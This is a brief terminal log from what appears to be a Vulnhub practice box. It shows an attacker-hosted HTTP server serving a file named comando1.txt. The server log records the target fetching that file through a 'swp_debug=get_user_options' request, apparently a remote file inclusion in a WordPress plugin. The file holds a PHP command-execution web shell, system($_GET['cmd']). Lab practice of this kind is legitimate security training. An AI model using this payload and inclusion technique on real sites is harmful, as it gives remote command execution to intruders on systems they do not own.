 ➜  ~ cd Documentos/Vulnhub/WpwnyDMV && Exploits
➜  Exploits nano comando1.txt
➜  Exploits sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.153.128 - - [22/Jun/2023 14:16:53] "GET /comando1.txt?swp_debug=get_user_options HTTP/1.0" 200 -
192.168.153.128 - - [22/Jun/2023 14:20:59] "GET /comando1.txt?swp_debug=get_user_options HTTP/1.0" 200 -
192.168.153.128 - - [22/Jun/2023 14:25:12] "GET /comando1.txt?swp_debug=get_user_options HTTP/1.0" 200 -
➜  Exploits cat comando1.txt
jue 22 de jun, 14:25
<pre>system($_GET['cmd'])</pre>
➜  Exploits